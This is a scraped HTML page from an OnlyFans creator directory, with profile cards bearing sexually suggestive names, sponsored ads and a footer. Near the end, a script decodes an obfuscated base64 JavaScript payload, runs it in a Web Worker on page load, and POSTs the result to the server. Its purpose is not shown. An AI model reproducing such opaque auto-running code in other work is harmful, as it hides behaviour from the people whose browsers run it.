                            <span class="inline-block">&#128249; 34</span>
    
                            <span class="inline-block">&#128466; 166</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/xxx.livi" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/x/xxx.livi.0.webp" alt="c*m $lut"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @xxx.livi
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                c*m $lut
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 3.8K</span>
    
                            <span class="inline-block">&#128248; 162</span>
    
                            <span class="inline-block">&#128249; 74</span>
    
                            <span class="inline-block">&#128466; 160</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/matureanna" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/m/matureanna.0.webp" alt="Anna Mature Cougar curvy mommy FREE 32G"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @matureanna
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Anna Mature Cougar curvy mommy FREE 32G
            </h2>
            <p class="truncate">
                            <span class="inline-block">&#128064; 2.0K</span>
    
                            <span class="inline-block">&#10084; 1.3K</span>
    
                            <span class="inline-block">&#128248; 120</span>
    
                            <span class="inline-block">&#128249; 32</span>
    
                            <span class="inline-block">&#128466; 69</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/lola1408ok" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/l/lola1408ok.0.webp" alt="Lola 🖤"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @lola1408ok
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Lola 🖤
            </h2>
            <p class="truncate">
                            <span class="inline-block">&#128064; 770</span>
    
                            <span class="inline-block">&#10084; 2.0K</span>
    
                            <span class="inline-block">&#128248; 10</span>
    
                            <span class="inline-block">&#128249; 6</span>
    
                            <span class="inline-block">&#128466; 16</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=148_154_158_60002813a1e7d9eb" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/ab/154_158_5d6b3532.webp" alt="Clara Blanc 😇"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @clarablanc
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Clara Blanc 😇
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/u30165719" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/u/u30165719.0.webp" alt="Joseph Brimstone"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @u30165719
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Joseph Brimstone
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 187</span>
    
                            <span class="inline-block">&#128248; 706</span>
    
                            <span class="inline-block">&#128249; 19</span>
    
                            <span class="inline-block">&#128466; 502</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=151_155_159_2805c5f75a5e416d" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/ab/155_159_9c146bfb.webp" alt="Sarita 🫦"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @saracore
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Sarita 🫦
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/lil_bratt666" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/l/lil_bratt666.0.webp" alt="Mommy."
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @lil_bratt666
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Mommy.
            </h2>
            <p class="truncate">
                            <span class="inline-block">&#128064; 263</span>
    
                            <span class="inline-block">&#10084; 1.6K</span>
    
                            <span class="inline-block">&#128248; 83</span>
    
                            <span class="inline-block">&#128249; 6</span>
    
                            <span class="inline-block">&#128466; 47</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/fire_bunny" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/f/fire_bunny.0.webp" alt="Maddy"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @fire_bunny
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Maddy
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 1.7K</span>
    
                            <span class="inline-block">&#128248; 30</span>
    
                            <span class="inline-block">&#128249; 1</span>
    
                            <span class="inline-block">&#128466; 31</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/mimi_online" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/m/mimi_online.0.webp" alt="video call lover🔥😻"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @mimi_online
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                video call lover🔥😻
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 1.6K</span>
    
                            <span class="inline-block">&#128248; 19</span>
    
                    
                            <span class="inline-block">&#128466; 18</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/end -->
</div>
</div>
<script>
const Http = new XMLHttpRequest();
var idx = 1;
var flying = false;
var complete = false;
const container = document.querySelector("#infinite");
window.addEventListener("scroll", () => {
    if (!flying && !complete && window.innerHeight * 2 > container.getBoundingClientRect().bottom) {
        flying = true;
        Http.open("GET", document.URL + "?i=" + idx);
        Http.send();
        Http.onreadystatechange = (e) => {
            if (Http.readyState !== 4) {
                return;
            }
            if (Http.status === 200) {
                container.innerHTML += Http.responseText;
                idx += 1;
                flying = false;
            } else if (Http.status === 404 && Http.status === 204) {
                complete = true;
                flying = false;
            }
        }
    }
});
</script>
<!-- footer -->
<hr class="mt-10 ml-2 mr-2"/>
<footer class="footer p-10 text-base-content" role="contentinfo">
    <div>
        &nbsp;
    </div>
    <div>
        <span class="footer-title opacity-100">Company</span>
        <a href="/about-us" class="link link-hover mt-1">About us</a>
        <a href="/blog" class="link link-hover mt-1">Blog</a>
        <a href="/blog/onlyfans-promotion/" class="link link-hover mt-1">OnlyFans Promotion</a>
    </div>
    <div>
        <span class="footer-title opacity-100">Legal</span>
        <a href="/terms-of-use" class="link link-hover mt-1">Terms of use</a>
        <a href="/takedown" class="link link-hover mt-1">Content Removal</a>
            </div>
    <div>
        <span class="footer-title opacity-100">Connect</span>
        <a href="https://t.me/+yt_Nsua4Prs2MWE0" target="_blank" class="link link-hover mt-1">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="inline-block">
                <path d="m20.665 3.717-17.73 6.837c-1.21.486-1.203 1.161-.222 1.462l4.552 1.42 10.532-6.645c.498-.303.953-.14.579.192l-8.533 7.701h-.002l.002.001-.314 4.692c.46 0 .663-.211.921-.46l2.211-2.15 4.599 3.397c.848.467 1.457.227 1.668-.785l3.019-14.228c.309-1.239-.473-1.8-1.282-1.434z"/>
            </svg>
            <span>Join our Telegram</span>
        </a>
        <div class="form-control w-72">
            <label class="label pt-0">
                <span class="label-text">Get updates on the newest creators:</span>
            </label>
            <div class="relative">
                <input id="subscribe_email" type="text" placeholder="my@email.com"
                       class="input input-sm input-bordered border-clover w-full pr-16"/>
                <button id="submit_email" class="btn btn-sm bg-clover hover:bg-clover border-clover absolute top-0 right-0 rounded-l-none">
                    Subscribe
                </button>
            </div>
        </div>
    </div>
</footer>
<!--<script type="module">--><!--</script>-->
<script type="module" src="/assets/all-20.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3TEEZKBEFT"></script>
<script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());

    gtag('config', 'G-3TEEZKBEFT');
</script>
<!-- /Google tag -->
<script>
    var blob = new Blob([atob("[base64]/[base64]/XzB4MjI5MjNmKCcwJyk6XzB4MTY1MjJhKCk7fSkoKTt9KCkpO2NvbnN0IF8weDM1NTExMj0oZnVuY3Rpb24oKXtsZXQgXzB4MmFlYTAyPSEhW107cmV0dXJuIGZ1bmN0aW9uKF8weDFkNzM2MCxfMHg1MDNmMjUpe2NvbnN0IF8weDJhYzA1OT1fMHgyYWVhMDI/[base64]/[base64]/[base64]")], {type: 'application/javascript'});
    var blobUrl = URL.createObjectURL(blob);
    var worker = new Worker(blobUrl);
    worker.postMessage("0104IDR9CLWXvzzGpR24NgYLj0NbPk1Eyx1E");
    worker.onmessage = function (e) {
        fetch("/PeW?w=0104IDR9CLWXvzzGpR24NgYLj0NbPk1Eyx1E&r=" + e.data, {
            method: 'POST',
        });
    }
</script>


<!-- 0. PRD -->
<!-- 1. 38.992167ms -->
<!-- 2. 18.188.122.41 US United States -->
<!-- 3. v1 -->
<!-- 4. jof -->
<!-- 5. 21 January 2026 19:05:02 GMT -->
</body>
</html>
